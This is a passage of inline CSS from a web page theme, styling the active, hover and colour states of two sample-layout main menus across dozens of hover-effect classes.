#sample-layout-5-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-5-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-5-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-5-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-5-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-5-main-menu_001-inline-css' type='text/css'>
#sample-layout-5-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-5-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-5-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-5-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-5-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-5-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-5-main-menu-001-menu, .header-right #sample-layout-5-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-5-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-5-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-5-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-5-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-5-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-5-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-5-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-5-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-5-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-5-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-5-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-5-main-menu-001-menu.sm-clean > li > ul:before, #sample-layout-5-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-5-main-menu_001-inline-css */
</style>
<style id='hover-sample-layout-6-main-menu_001-inline-css' type='text/css'>
#sample-layout-6-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-6-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-6-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-6-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-6-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-6-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-6-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-6-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-6-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-6-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-6-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-6-main-menu-001-menu 